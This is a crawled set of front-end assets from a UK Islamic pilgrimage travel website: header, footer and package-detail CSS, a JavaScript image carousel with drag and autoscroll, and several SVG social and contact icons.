    header .bottom-bar > ul > li > .dropdown-btn {display: flex; align-items: center; justify-content: end; filter: invert(1); width: 50%;   order: 2;}
    header .bottom-bar > ul > li > .dropdown-btn svg {width: 14px; height: 14px; transition: var(--trans-3); transform: rotate(-90deg);}
    header .bottom-bar > ul > li.liActive > .dropdown-btn svg {transform: unset;}
    header .bottom-bar > ul > li > ul > li > ul.active {display: block; margin-bottom: 10px;}
    header .bottom-bar > ul > li > ul {order: 3; width: 100%;}
    header .bottom-bar > ul > li > ul > li > ul.li-active {display: block;}
    header .bottom-bar > ul > li > ul.active {display: block; padding: 10px 20px; border-radius: 10px; background-color: #00000083;       margin-top: 10px;}
    .menu-bg.bg-active {display: block;}
}
@media only screen and (max-width: 576px) {
    header .menu-btn svg {width: 35px; }
    header .contact-info.fixed {position: fixed; top: 0;}
}

@media only screen and (max-width: 475px) {
    header .logo img {width: 100px; object-fit: contain;}
    .menu-bg button {left: 290px;}
    header .contact-info ul {gap: 10px;}
    header .contact-info a {gap: 5px;} 
}

@media only screen and (max-width: 380px) {
    header .logo {width: 46%;}
    header .menu {width: 46%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css
body_size: 655
content:
footer {background-color: var(--_c-footer-bg); padding-block: 50px 80px;}
footer .container {max-width: 1435px;}
footer .wrapper {display: grid; grid-template-columns: minmax(428px, 472px) minmax(184px, 228px) minmax(184px, 228px) minmax(344px, 450px);}
footer .info p {color: #fff;text-align:justify;}
footer .info p a {display: block; line-height: var(--lh-base, 24px); color: #fff; transition: var(--trans-3);}
footer .info p a:hover {color: var(--_c-footer-br);}
footer .info {padding-right: 75px;}
footer .info ul {display: flex; align-items: center; justify-content: start; gap: 9px; margin-top: 26px;}
footer .info li {padding: 14px; border: 1px solid var(--_c-footer-br); border-radius: 100%;}
footer .info li a {display: flex; align-items: center; justify-content: center;}
footer .links {padding-right: 43px;}
footer :where(.links, .contact) {padding-top: 70px;}
footer :where(.links, .contact) > :first-child {color: #fff; padding-bottom: 24px;}
footer :where(.links, .contact) li {margin-bottom: 14px;}
footer .links a {font-weight: 400; color: #fff; line-height: var(--lh-base, 24px); transition: var(--trans-3);}
footer .links a:hover {color: #D2D3D4;}
footer .contact li {display: flex; align-items: center; justify-content: start; gap: 15px;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) {align-items: start;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) img {padding-top: 8px;}
footer .contact li > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 400; line-height: var(--lh-base, 24px); color: #fff;}
footer .contact ul > :first-child > :nth-child(2) {font-size: var(--fs-xs, 18px); font-weight: 400; line-height: var(--lh-sm, 28px);}
footer .contact a {display: flex; align-items: center; justify-content: start; gap: 15px; }
footer .contact a > :nth-child(2) {color: #fff; transition: var(--trans-3);}
footer .contact a > :nth-child(2):hover {color: #D2D3D4;}
footer .bottom {margin-top: 45px;}
footer .bottom p {color: #fff; text-align: center;}
footer .bottom .copyright {display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 12px; padding-bottom: 15px; border-bottom: 1px solid #D2D3D4; margin-block: 15px;}
footer .bottom ul {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; gap: 5px;}
footer .bottom ul a {font-size: 16px; color: #fff; transition: var(--trans-3);}
footer .bottom ul a:hover {color: #D2D3D4;}
footer .bottom ul > :not(:last-child) a {padding-right: 5px; position: relative;}
footer .bottom ul > :not(:last-child) a::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-left: auto; margin-block: auto; content: "";} 
footer .bottom .copyright > :first-child {font-size: var(--fs-base, 16px); font-weight: 400; text-align: center; color: #fff;}
footer .bottom p a {color: #fff; transition: var(--trans-3);}
footer .bottom p a:hover {color: #D2D3D4;}

@media only screen and (max-width: 1200px) {
    footer .wrapper {grid-template-columns: minmax(420px,500px) minmax(285px,350px) minmax(285px,350px);}
}
@media only screen and (max-width: 991px) {
    footer {padding-block: 55px 70px;}
    footer .wrapper {grid-template-columns: repeat(2, 1fr); gap: 40px;}
    footer .info {padding-right: unset;}
    footer .info ul {margin-top: 18px;}
    footer .links {padding-right: unset; padding-left: 43px; margin-top: 40px;}
    /* footer .contact {padding-top: unset; grid-area: 2 / 1 / 3/ 3;} */
    footer .bottom .copyright {justify-content: center; margin-block: 20px;}
    footer .links.newLinks {margin-top: 0px;}
}
@media only screen and (max-width: 768px) {
    footer {padding-block: 15px 45px;}
    footer .wrapper {gap: 20px;}
}
@media only screen and (max-width: 576px) { 
    footer .logo {margin-inline: auto;}
    footer .logo img {width: 220px;}
    footer .wrapper {grid-template-columns: 1fr; gap: 20px;}
    footer .contact {grid-area: unset;padding-top: 10px;}
    footer :where(.links, .contact) li {margin-bottom: 6px;}
    footer .copy-right {padding-top: 20px;}
    footer .links { padding: 0; margin-top: unset;}
}
@media only screen and (max-width: 475px) {
    footer .info ul {flex-wrap: wrap;}
    footer .info li {padding: 11px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css
body_size: 2381
content:
.dp_detail {margin-block: 276px 20px;}
.dp_detail .heading_res > h1 {text-align: start;}
.dp_detail .heading_res > h1::after {left: 0;transform: unset;}
.dp_headDetail > ul {display: flex;flex-wrap: wrap;gap: 25px;margin-bottom: 10px;}
.dp_headDetail > ul > li {background-image: url("../images/icons/hotel-img1.svg");background-repeat: no-repeat;background-size: 44px;padding-left: 60px;margin-bottom: 10px;}
.dp_headDetail > ul > li > p {color: #4071D3;}
.dp_headDetail > ul > li > p > span {color: #121212;font-weight: 500;font-size: 18px;}
.dp_headDetail > ul > li > span {display: flex;}
.dp_headDetail > ul li:last-child {background-image: url("../images/icons/hotel-img2.svg");}
.dp_headDetail_div ul {display: flex;gap: 5px;}
.dp_headDetail_div li img {height: 28px;width: 28px;object-fit: contain;}
.dp_headDetail_price {display: flex;gap: 15px;align-items: center;}
.dp_headDetail_price > p {color: #ED7014;font-size: 28px;}
.dp_headDetail_price > a { border-radius: 6px;width: 180px;align-items: center;justify-content: center;display: flex; padding-inline: unset;}
.dp_headDetail_price > a:hover {color: var(--c-primary); background-color: var(--c-secondary); border-color: var(--c-secondary);}
.dp_headDetail_price > a > img {filter: invert(1);margin-right: .5rem;}
.dp_headDetail_price > a > div > span:first-child {display: block; margin-bottom: 5px; font-size: 10px;}
.dp_headDetail_price > a > div > span:last-child {width: 100%;display: block;line-height: 10px;font-weight: 600;}
.slider-dots {display: flex;gap: 10px;z-index: 0;}
.slider-dots button.dot-thumbnail {width: 25%; flex: none; padding: 0;border-radius: 4px;cursor: pointer;}
.dp_grid_main {display: grid; grid-template-columns: minmax(543px, 677px) minmax(404px, 495px); padding-bottom: 3rem;margin-top: 1.5rem;gap: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) {margin-inline: 0;overflow-x: auto;height: 180px;justify-content: unset;overflow-y: hidden; scrollbar-width: thin;margin-top: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) button.dot-thumbnail {height: fit-content; flex: none;width: 33%;}
.dp_incGrid .slider-dots {max-width: 1180px;width: 100%;overflow-x: auto;scrollbar-width: thin;margin-top: 10px;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {display: block;width: 100%;height: 180px;object-fit: cover;pointer-events: none;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail.active {border-color: #fff;}
.dp_incGrid .slider-dots button.dot-thumbnail img {display: block;width:100%; height: 271px;object-fit: cover;pointer-events: none;}.dp_incGrid .slider-dots button.dot-thumbnail.active {border-color: #fff;}

.banner_slider {position: relative;overflow: hidden; width: 100%; height: auto;margin-inline: auto;}
.banner_slide {display: none;width: 100%;height: auto;}
.banner_slider img {width:100%;height: 410px;object-fit: cover;}
.banner_slide.active { display: block; }
.banner_slider button { position: absolute; top: 50%; transform: translateY(-50%); background-color: rgba(0, 0, 0, 0); color: white; font-size: 2rem; padding: 10px; border: none; cursor: pointer; z-index: 10; }
.banner_slider button.prev {left: 10px;}
.banner_slider button.next {right: 10px;}
.banner_slider button:hover { background-color: rgba(0, 0, 0, 0.8);} 

.dp_grid_main > div:nth-child(2) > form {background-color: #3786BE;box-shadow: 0px 1px 80px 5px rgba(0, 0, 0, 0.3);border-radius: 10px;padding: 30px 40px;
display: grid;grid-template-columns: repeat(2,1fr);column-gap: 10px;}
.dp_grid_main > div:nth-child(2) > form h2 {color: #fff;text-align: left;position: unset;}
.dp_grid_main > div:nth-child(2) > form h2::after {content: unset;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(1) {grid-area: 1/1/2/3; line-height: 1.2; padding-bottom: 12px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(2) {grid-area: 2/1/3/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(3) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(4) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(5) {grid-area: 3/2/4/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(6) {grid-area: 4/1/5/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) {grid-area: 4/2/5/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) input { padding-right: 10px !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(8) {grid-area: 5/1/6/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(9) {grid-area: 6/1/7/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(10) {grid-area: 7/1/8/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(11) {grid-area: 8/1/9/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) {grid-area: 9/1/10/3;margin-bottom: 15px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {grid-area: 10/1/11/3;width: 100%;font-weight: 600;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(14) {grid-area: 11/1/12/3;width: 100%;font-weight: 600;}
.dp_dropdown {height: fit-content; width: 100%; display: flex;align-items: center;justify-content: start;gap: 5px;background-color: #fff;border-radius: 5px;border: 1px solid var(--_c-border);position: relative;}
.dp_dropdown > img {position: absolute; inset: 0; margin-block: auto; margin-inline: 9px 25px;}
.dp_grid_main > div:nth-child(2) > form  *:has(select)::after {width: 11px;height: 7px;background: no-repeat center / cover url("../images/icons/chevron-down.svg");position: absolute;inset: 0;margin-block: auto;margin-left: auto;margin-right: 13px;content: "";}
.dp_grid_main form input[type="date"]::-webkit-calendar-picker-indicator {opacity: 1;display: block;background: no-repeat 90% center/11px url("../images/icons/chevron-down.svg");}
.dp_grid_main > div:nth-child(2) > form :where(input, select) {height: 37px;background-color: transparent;padding: unset;border: 0;border-radius: 0;outline: none; padding-inline: 35px 25px;}
.dp_grid_main > div:nth-child(2) > form :where(input, select)::placeholder {color: #74787C;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) {color: #fff;font-weight: 600;font-size: 18px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) label {margin-bottom: 10px;display: inline-block;}
.captcha {padding-left: 55px;}
.captcha > span {position: absolute;top: 50%;transform: translateY(-50%);left: 10px;color: #404040;font-size: 12px;border-right: 1px solid #404040;padding-right: 7px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12)  {display: flex;align-items: start; justify-content: start; flex-direction: column;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :first-child {display: block;  font-size: var(--fs-sm, 24px); font-weight: 600; line-height: var(--lh-none, 1); color: #fff; margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) input {width: 100%; padding-inline: unset !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :nth-child(2) {width: 100%;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {display: flex; align-items: center; justify-content: start; gap: 10px; margin-bottom: 16px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) > :nth-child(2) {font-size: var(--fs-2xs, 14px); color: #fff; font-weight: 400;}
.dp_grid_main > div:nth-child(2) > form .custom-box {flex: none; width: 19px;height: 18px;display: flex;align-items: center;justify-content: center;border: 1px solid #fff;border-radius: 2px;background-color: transparent;
position: relative;}
.dp_grid_main > div:nth-child(2) > form .custom-box > input {height: 1px;}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked)::after {width: 23px;height: 23px;background: no-repeat center / contain url("../images/icons/check.svg");position: absolute;content: "";}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked) {background-color: var(--c-secondary);border-color: var(--c-secondary);}

.dp_iHead {margin-block: 10px 50px;}
.dp_inclusion .dp_iHead > h2 {text-align: start;margin-bottom: 25px;}
.dp_inclusion .dp_iHead > h2::after {margin-inline: unset;}
.dp_iHead > ul {display: flex;flex-wrap: wrap;}
.dp_iHead > ul > li {color: #263238;font-weight: 500;font-size: 18px;position: relative;padding-left: 25px;width: 50%;margin-bottom: 10px;padding-right: 10px; line-height: 27px;}
.dp_iHead > ul > li::before {position: absolute;content: "";background-image: url("../images/icons/detail_tick.svg");background-repeat: no-repeat;height: 15px;width: 15px;left: 0;top: 7px;}
.dp_incGrid {display: grid;grid-template-columns: repeat(2, 1fr);gap: 15px;margin-bottom: 3rem;}
.dp_incGrid > div:nth-child(1) {grid-area: 1/1/2/2;}
.dp_incGrid > div:nth-child(2) {grid-area: 1/2/2/3;}
.dp_incGrid > div:nth-child(3) {grid-area: 2/1/3/3;}
.dp_incGrid.second-detail > :first-child {grid-area: 1 / 2 / 2 / 3;}
.dp_incGrid.second-detail > :nth-child(2) {grid-area: 1 / 1 / 2 / 2;}
.dp_incGrid > div:nth-child(1) > h3 {position: relative;padding-bottom: 15px;margin-bottom: 15px;padding-top: 10px;}
.dp_incGrid > div:nth-child(1) > h3::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;left: 0;bottom: 0;}
.dp_incGrid > div:nth-child(1) > p {color: #292929;margin-bottom: 25px;text-align: justify;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1) {margin-bottom: 15px;}

.dp_incGrid > div:nth-child(1) > ul li {color: #292929;font-size: 18px;font-weight: 600;margin-bottom: 5px;position: relative;padding-left: 45px;}
.dp_incGrid > div:nth-child(1) > ul li::before {content: "";position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.dp_inc_content > ul > li:nth-child(1)::before,
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1)::before {background-image: url("../images/icons/detail_hotel.svg");width: 27px;height: 16px;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(2)::before {background-image: url("../images/icons/detail_meal.svg");height: 27px;width: 27px;}
.dp_incGrid > div:nth-child(2) .banner_slider img {height: 402px;object-fit: cover;width: 100%;display: block;}

.best_selling {margin-block: 10px 50px;background-color: #F3F5F7;padding-block: 40px;}
.best_selling .title {padding-bottom: 30px;}
.best_selling .wrapper {display: grid;grid-template-columns: repeat(3, 1fr);gap: 30px 16px;}
.best_selling .box {display: flex; flex-direction: column; align-items: start; justify-content: space-between;}
.best_selling .discount {border-radius: var(--br-base);margin-bottom: 25px;}
.best_selling .discount > a {width: 100%;}
.best_selling .discount img {width: 100%;height: 244px;object-fit: cover;border-radius: var(--br-base);transition: var(--trans-3);}
.best_selling .box > :nth-child(2) {display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; color: var(--c-text);}

.best_selling .price {display: flex;align-items: start;justify-content: center;flex-direction: column;padding-block: 13px 15px;}
.best_selling .price > :first-child {font-size: var(--fs-base, 16px);font-weight: 400;line-height: var(--lh-base, 24px);color: var(--c-text);}
.best_selling .price > :nth-child(2) {font-size: var(--fs-md, 28px);line-height: var(--lh-md, 36px);font-weight: 400;letter-spacing: -5%;color: var(--c-after);}
.best_selling .btns > * {min-height: 52px;display: flex;align-items: center;justify-content: center;gap: 4px;}
.best_selling .btns > *:hover {color: var(--c-after); border-color: var(--c-after);}
.best_selling .container > .btn__primary { background-color: #212121; color: #FAB702; border: 1px solid #212121; padding: 16px 46px; margin-top: 45px; margin-inline: auto;}

@media only screen and (max-width:991px) {
    .dp_detail {margin-block: 30px 20px;}
    .dp_grid_main {grid-template-columns: unset;}
    .dp_grid_main > div:nth-child(1),.dp_grid_main > div:nth-child(2) {grid-area: unset;}
    .best_selling .wrapper {grid-template-columns:repeat(2, 1fr);gap: 20px 16px;}
    .dp_incGrid {grid-template-columns: 1fr;}
    .dp_incGrid > div:nth-child(-n+3), .dp_incGrid.second-detail > :nth-child(-n+2) {grid-area: unset;}
}
@media only screen and (max-width: 768px) {
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 120px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 120px;}
    .dp_incGrid .slider-dots {height: 120px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 120px;}
}
@media only screen and (max-width:575px) {
    .dp_iHead > ul > li {width: 100%;}
    .best_selling .wrapper {grid-template-columns:1fr;}
    .dp_incGrid .slider-dots {gap: 10px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {width: 200px; height: 200px;}
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 100px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 100px;}
    .dp_incGrid .slider-dots {height: 100px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 100px;}
}
@media only screen and (max-width: 475px) {
    .dp_grid_main > div:nth-child(2) > form {grid-template-columns: 1fr; padding: 20px 25px;}
    .dp_grid_main > div:nth-child(2) > form > * {grid-area: unset !important; margin-bottom: 10px;}
}
@media only screen and (max-width:425px) {
    .dp_grid_main > div:nth-child(2) > form > :nth-child(5) {margin-bottom: 10px;}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js
body_size: 828
content:
document.querySelectorAll('.slider').forEach(slider => {
    const reviewCards = slider.querySelectorAll('.slider-card');

    let scrollAmount;
    let isDragging = false;
    let startX;
    let scrollLeft;
    let cardWidth;
    let autoScrollTimer;

    function getGap() {
        const style = getComputedStyle(slider);
        const gap = style.getPropertyValue('gap').split(' ')[0];
        return parseInt(gap) || 20;
    }

    function getSlides() {
        const windowWidth = window.innerWidth;
        if (windowWidth <= 475) {
            return parseInt(slider.getAttribute('data-slides-xs'), 10) || 1;
        } else if (windowWidth <= 575) {
            return parseInt(slider.getAttribute('data-slides-sm'), 10) || 1;
        } else if (windowWidth <= 767) {
            return parseInt(slider.getAttribute('data-slides-md'), 10) || 1;
        } else if (windowWidth <= 991) {
            return parseInt(slider.getAttribute('data-slides-lg'), 10) || 2;
        } else {
            return parseInt(slider.getAttribute('data-slides'), 10) || 3;
        }
    }

    function applyMinWidth() {
        const slides = getSlides();
        const gap = getGap();
        const gapAdjusted = gap * (slides - 1) / slides;
        const minWidth = `calc(${100 / slides}% - ${gapAdjusted + 1}px)`;
        reviewCards.forEach(card => {
            card.style.minWidth = minWidth;
            card.style.cursor = 'pointer';
        });
    }

    function applySliderStyles() {
        slider.style.display = 'flex';
        slider.style.overflowX = 'hidden';
        const currentGap = getComputedStyle(slider).getPropertyValue('gap');
        if (!currentGap || parseInt(currentGap) === 0) {
            slider.style.gap = '20px';
        }
    }

    function updateScrollAmount() {
        cardWidth = reviewCards[0].offsetWidth;
        const gap = getGap();
        scrollAmount = cardWidth + gap;
    }

    function autoScroll() {
        const scrollPosition = slider.scrollLeft;
        const maxScrollLeft = slider.scrollWidth - slider.offsetWidth;
        if (scrollPosition >= maxScrollLeft) {
            slider.scrollTo({ left: 0, behavior: 'smooth' });
        } else {
            slider.scrollBy({ left: scrollAmount, behavior: 'smooth' });
        }
    }

    function resetAutoScrollTimer() {
        clearInterval(autoScrollTimer);
        autoScrollTimer = setInterval(autoScroll, 5000);
    }

    function startDrag(e) {
        if (isDragging) return;
        isDragging = true;
        startX = e.pageX || e.touches[0].pageX;
        scrollLeft = slider.scrollLeft;
        document.body.style.userSelect = 'none';
        resetAutoScrollTimer();
    }

    function dragMove(e) {
        if (!isDragging) return;
        const x = e.pageX || e.touches[0].pageX;
        const walk = x - startX;
        slider.scrollLeft = scrollLeft - walk;
    }

    function stopDrag() {
        if (!isDragging) return;
        isDragging = false;
        document.body.style.userSelect = '';
        const scrollPosition = slider.scrollLeft;
        const cardIndex = Math.round(scrollPosition / scrollAmount);
        const targetScroll = cardIndex * scrollAmount;
        slider.scrollTo({ left: targetScroll, behavior: 'smooth' });
        setTimeout(updateButtonStates, 400);
    }

    function updateButtonStates() {
        const container = slider.closest('.carousel');
        const prevBtn = container.querySelector('.prev-btn');
        const nextBtn = container.querySelector('.next-btn');

        if (!prevBtn || !nextBtn) return;

        const scrollPosition = slider.scrollLeft;
        const maxScrollLeft = slider.scrollWidth - slider.offsetWidth;

        prevBtn.disabled = scrollPosition <= 0;
        nextBtn.disabled = scrollPosition >= maxScrollLeft - 5;
    }

    function handleButtonClicks() {
        const container = slider.closest('.carousel');
        const prevBtn = container.querySelector('.prev-btn');
        const nextBtn = container.querySelector('.next-btn');

        prevBtn.addEventListener('click', () => {
            slider.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
            resetAutoScrollTimer();
            setTimeout(updateButtonStates, 400);
        });

        nextBtn.addEventListener('click', () => {
            slider.scrollBy({ left: scrollAmount, behavior: 'smooth' });
            resetAutoScrollTimer();
            setTimeout(updateButtonStates, 400);
        });
    }

    window.addEventListener('load', () => {
        applySliderStyles();
        applyMinWidth();
        updateScrollAmount();
        handleButtonClicks();
        updateButtonStates();

        slider.addEventListener('mousedown', startDrag);
        document.addEventListener('mousemove', dragMove);
        document.addEventListener('mouseup', stopDrag);

        slider.addEventListener('touchstart', startDrag,{ passive: true });
        document.addEventListener('touchmove', dragMove,{ passive: true });
        document.addEventListener('touchend', stopDrag,{ passive: true });
        
        slider.style.visibility = 'visible';
        resetAutoScrollTimer();
    });

    window.addEventListener('resize', () => {
        applyMinWidth();
        updateScrollAmount();
        updateButtonStates();
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg
body_size: 609
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5414 17.3029C6.56514 16.971 6.61285 16.641 6.68435 16.3154C6.74733 16.025 6.93847 15.2012 7.21851 14.0083L7.2256 13.978C7.34874 13.4536 7.48068 12.8936 7.61262 12.3348C7.69178 11.9995 7.75335 11.7392 7.79417 11.6522C7.59991 11.2106 7.50277 10.7314 7.50948 10.2492C7.50948 8.93056 8.26549 7.90877 9.24559 7.90878C9.60529 7.90335 9.94939 8.05695 10.1881 8.32921C10.4262 8.60085 10.5361 8.96369 10.4902 9.31125C10.4902 9.75741 10.4046 10.0985 10.0363 11.3179C9.96559 11.5521 9.91719 11.7165 9.87129 11.8807C9.81939 12.066 9.77589 12.234 9.73849 12.395C9.64259 12.7763 9.73089 13.1813 9.97599 13.4854C10.2205 13.7888 10.5919 13.9559 10.9817 13.9357C12.474 13.9357 13.5819 11.9785 13.5819 9.45097C13.5819 7.5089 12.291 6.22337 10.1498 6.22329C9.07219 6.181 8.02445 6.58916 7.25074 7.35294C6.47643 8.1173 6.04432 9.17095 6.05539 10.273C6.03194 10.8665 6.22044 11.4485 6.56783 11.8939C6.74894 12.0307 6.81849 12.2717 6.74242 12.4744C6.70137 12.6411 6.60239 13.0199 6.56629 13.1463C6.54444 13.2722 6.46477 13.3805 6.35106 13.4381C6.23658 13.4961 6.10152 13.4955 5.99598 13.4403C4.83487 12.9687 4.19947 11.6878 4.19947 10.0497C4.19947 7.10566 6.69108 4.5427 10.3915 4.5427C13.527 4.5427 15.8729 6.83902 15.8729 9.6106C15.8729 13.0935 13.9409 15.6297 11.1835 15.6297C10.3891 15.6553 9.63359 15.3021 9.13679 14.6839L9.09379 14.8584C8.99969 15.2402 8.95259 15.4311 8.88659 15.6983L8.88469 15.7059C8.73849 16.2977 8.63649 16.7086 8.59689 16.8632C8.49099 17.2128 8.35679 17.5561 8.19689 17.8875C8.79189 18.0267 9.41259 18.1004 10.0508 18.1004C14.4691 18.1004 18.0508 14.5689 18.0508 10.2124C18.0508 5.85606 14.4691 2.32452 10.0508 2.32452C5.6325 2.32452 2.05078 5.85606 2.05078 10.2124C2.05078 13.3276 3.88224 16.021 6.5414 17.3029ZM10.0508 20.0724C4.52793 20.0724 0.0507812 15.6579 0.0507812 10.2124C0.0507812 4.76697 4.52793 0.352539 10.0508 0.352539C15.5736 0.352539 20.0508 4.76697 20.0508 10.2124C20.0508 15.6579 15.5736 20.0724 10.0508 20.0724Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg
body_size: 716
content:
<svg width="18" height="23" viewBox="0 0 18 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.78193 6.67358C1.45136 4.49236 2.99054 2.52978 5.34181 1.80965C5.75929 1.68187 6.20979 1.71818 6.60142 1.91117C6.99304 2.10416 7.29628 2.43929 7.44929 2.8482L8.20326 4.8611C8.32448 5.18489 8.34621 5.53752 8.26567 5.87374C8.18513 6.20997 8.00599 6.51447 7.75122 6.7482L5.5084 8.80535C5.39758 8.90682 5.31501 9.03532 5.26877 9.17829C5.22254 9.32125 5.21422 9.47378 5.24464 9.62092L5.26459 9.71115L5.32012 9.9376C5.36958 10.1285 5.44419 10.3974 5.54918 10.7185C5.75741 11.3562 6.08971 12.2134 6.58426 13.0697C7.07881 13.9261 7.65491 14.6428 8.10261 15.1416C8.33597 15.4012 8.57969 15.6513 8.83316 15.8913L8.90257 15.9555C9.01475 16.0548 9.15075 16.1234 9.29733 16.1546C9.44391 16.1858 9.59606 16.1785 9.73896 16.1334L12.6421 15.2197C12.9719 15.116 13.3252 15.1133 13.6566 15.2117C13.9881 15.3102 14.2825 15.5055 14.5022 15.7724L15.8757 17.44C16.4483 18.1341 16.3807 19.1544 15.7221 19.7679C13.9227 21.445 11.4482 21.7894 9.72681 20.4047C7.61736 18.7024 5.83869 16.627 4.47939 14.2818C3.11011 11.9375 2.19498 9.35691 1.78193 6.67358ZM7.06232 9.73458L8.92426 8.02708C9.4338 7.55963 9.79208 6.95063 9.95316 6.27817C10.1142 5.60572 10.0708 4.90048 9.82833 4.25289L9.07349 2.23999C8.76554 1.41759 8.15555 0.74359 7.36785 0.355382C6.58015 -0.0328255 5.67404 -0.106012 4.83425 0.150741C1.91468 1.04527 -0.42966 3.66291 0.0666243 6.933C0.512121 9.83254 1.50025 12.6221 2.97926 15.1555C4.44537 17.6845 6.36375 19.9226 8.63881 21.7582C11.22 23.8318 14.668 23.1247 16.9056 21.0381C17.5462 20.4415 17.935 19.623 17.9926 18.7495C18.0501 17.8761 17.7721 17.0136 17.2153 16.3381L15.8419 14.6705C15.4024 14.1364 14.8133 13.7458 14.1502 13.5489C13.4872 13.3519 12.7804 13.3576 12.1206 13.5652L9.7112 14.3235C9.60332 14.2126 9.49774 14.0995 9.39451 13.9842C8.89917 13.4365 8.46105 12.8397 8.08699 12.203C7.72243 11.5606 7.42444 10.8826 7.19767 10.1797C7.14951 10.0325 7.10439 9.88357 7.06232 9.73458Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg
body_size: 221
content:
<svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0508 2.51935C21.2396 2.87315 20.3725 3.11208 19.4587 3.22235C20.3911 2.67098 21.1091 1.79796 21.4447 0.759537C20.5729 1.26956 19.6079 1.64174 18.5776 1.83932C17.7524 0.970898 16.5776 0.428711 15.2816 0.428711C12.7874 0.428711 10.7687 2.42286 10.7687 4.88108C10.7687 5.23028 10.806 5.5703 10.8853 5.89653C7.13237 5.71274 3.8037 3.93914 1.57992 1.24199C1.19297 1.89905 0.969196 2.66638 0.969196 3.47966C0.969196 5.02351 1.77106 6.38817 2.98318 7.18767C2.23726 7.16929 1.53796 6.96712 0.9319 6.6317V6.68683C0.9319 8.84639 2.48901 10.643 4.55428 11.0519C4.17666 11.153 3.77572 11.2081 3.36547 11.2081C3.07642 11.2081 2.79204 11.1806 2.51698 11.1254C3.09041 12.8944 4.75941 14.181 6.7361 14.2177C5.19297 15.4124 3.24425 16.1246 1.1277 16.1246C0.764068 16.1246 0.405094 16.1016 0.0507812 16.0602C2.04146 17.3376 4.41442 18.0728 6.95987 18.0728C15.2722 18.0728 19.813 11.2862 19.813 5.40029C19.813 5.20731 19.8084 5.01433 19.799 4.82594C20.6802 4.19645 21.4447 3.41533 22.0508 2.51935Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg
body_size: 1569
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
